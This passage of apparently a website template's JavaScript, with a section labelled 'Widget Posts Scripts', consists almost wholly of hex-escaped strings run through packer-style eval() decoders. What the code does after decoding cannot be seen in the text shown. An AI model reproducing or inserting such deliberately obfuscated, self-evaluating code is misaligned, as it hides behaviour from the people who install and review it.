x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\